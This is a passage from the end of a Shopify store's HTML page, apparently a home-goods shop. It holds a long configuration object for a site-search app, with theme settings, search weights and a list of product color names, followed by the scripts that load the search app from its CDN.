1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdabf-7482-7e0f-8303-ac88cc521a44/rapid-search-289/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdabf-7482-7e0f-8303-ac88cc521a44/rapid-search-289/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
